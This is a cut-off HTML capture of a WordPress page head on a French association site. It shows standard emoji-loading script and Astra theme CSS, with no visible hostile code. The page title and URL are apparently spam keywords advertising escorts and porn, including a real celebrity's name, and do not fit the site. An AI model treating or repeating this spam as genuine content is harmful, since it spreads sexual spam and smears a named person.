

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ascl-lh.fr/thai-jenter-oslo-debby-ryan-porno-luksus-escorte-eskorte-i-finnmark
body_size: 43340
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Thai jenter oslo debby ryan porno | luksus escorte eskorte i finnmark &#8211; ASCL</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux" href="https://ascl-lh.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Flux des commentaires" href="https://ascl-lh.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ASCL &raquo; Thai jenter oslo debby ryan porno | luksus escorte eskorte i finnmark Flux des commentaires" href="https://ascl-lh.fr/thai-jenter-oslo-debby-ryan-porno-luksus-escorte-eskorte-i-finnmark/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ascl-lh.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://ascl-lh.fr/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-8);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:900;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#ffab5e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#22323d;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-8);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:#22323d;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#22323d;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-5);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-small-footer{color:#a3a3a3;}.ast-small-footer > .ast-footer-overlay{background-color:#ffffff;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:#ffab5e;background-color:#ffab5e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ffab5e;background-color:#ffab5e;color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ffab5e;background-color:#ffab5e;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#ff9635;border-color:#ff9635;}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.8rem;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://ascl-lh.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffab5e;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:0px;border-top-color:#7a7a7a;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:20px;font-size:1.3333333333333rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu 